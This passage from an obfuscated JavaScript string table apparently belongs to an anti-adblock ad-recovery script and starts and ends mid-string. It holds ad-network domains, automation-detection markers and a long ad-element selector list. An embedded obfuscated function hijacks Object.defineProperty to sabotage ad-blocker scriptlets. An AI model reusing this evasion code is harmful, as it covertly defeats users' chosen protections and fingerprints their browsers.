','shouldRecover\x20evaluation\x20error:','createAuctionNonce','<custom-ident>','the-ozone-project.com','normal|<try-size>','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','\x22></script></head><body></body></html>','assign','high','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','cdn.confiant-integrations.net','Identifier\x20\x22','allocateCursor','static.doubleclick.net','option\x20priority\x20is\x20invalid',';\x20Domain=','silent','MediaQueryList','dispatchEvent','content|fixed','https://css-load.com','CSSStyleSheet','as-check-script-blocked','adnami.io','title','auto|never|always|<absolute-size>|<length>','adnxs.com','<length>|auto','svb','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','Element_insertAdjacentHTML','programme-tv.net','as-search-','response','responseURL','calc(','0|1','revert-layer','Unknown\x20field\x20`','open','Analytics.event(','getType','safe','__esModule','ivt','[<type-selector>?\x20<subclass-selector>*]!','y.one.impact-ad.jp','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','ensureInit','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','HTMLTableCellElement','as_window_id','aditude.io','applyTo','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','<display-outside>?&&[flow|flow-root]?&&list-item','__lastWatirAlert','device-cmyk(\x20<number>#{4}\x20)','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','ac-','compareByOriginalPositions','https://onetag-sys.com/prebid-request','whale','Element_hasAttribute','Unknown\x20type','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','PluginArray','/\x5cr\x5cn/g','auto|<integer>','ads.blogherads.com','insertList','from-image|<angle>|[<angle>?\x20flip]','<masking-mode>#','document_getElementById','/pagead/drt/ui','trvdp.com','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>',':\x20[left|right|first|blank]','Dimension','__phantomas','create','createElement','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','immediate','window.top.apstag.runtime.callCqWrapper','boolean','!term','<\x27top\x27>{1,4}','ad.doorigo.co.kr','[id^=\x22google_dfp_\x22]','opacity(\x20[<number-percentage>]\x20)','<\x27height\x27>','auto|none|scrollbar|-ms-autohiding-scrollbar','bidder','gpt-adshield','setItem','adpushup.com','<ident>','attributionsrc','w\x20=\x20window.parent.parent;','removeChild','min(\x20<calc-sum>#\x20)','Hash','tpmn','PerformanceEntry_name','__selenium_unwrapped','adsinteractive','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','XMLHttpRequest_response','HTMLScriptElement_attributionSrc','prelude','<length-percentage>{1,2}','selectorList','cache_is_blocking_acceptable_ads','anonymised.io','__as_xhr_processed','warn','getComputedStyle','script','[above|below|right|left]?\x20<length>?\x20<image>?','mediaText','<\x27padding-left\x27>{1,2}','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','<percentage>?&&<image>','invalid\x20protect-id\x20key:\x20','phantomas','__prehooked','_as_injected_functions','custom-ident','Element','stats.wp.com','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','Multiplier','referrerPolicy','DOMContentLoaded','normal|<length>','adjust.com','<compositing-operator>#','is_acceptable_ads_blocked','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','ay.delivery','<declaration-value>?','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','$cdc_asdjflasutopfhvcZLmcf','ads','getAttributeKeys','import(\x27','<\x27caret-color\x27>||<\x27caret-shape\x27>','read-only|read-write|read-write-plaintext-only','Worker','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','dvi','aWQ=','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','findWsEnd','logs-partners.coupang.com','\x20is\x20expected','servenobid.com','<string>|<image>|<custom-ident>','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','unsortedForEach','class\x20extends\x20self.XMLHttpRequest','nightmare','leboncoin.fr','chromium','argument\x20val\x20is\x20invalid','Counter','smadex.com','image','read-','eWJmcQ==','addProperty_','debug','focus/','window.top.confiant.services().onASTAdLoad','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','race','criteo.com','innerHeight','r\x20script\x20executed\x20more\x20than\x20once','omid-','boredpanda.com','browsiprod.com','playwire.com','HTMLSourceElement_src','first','connectad.io','prependData','[block|inline|x|y]#','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x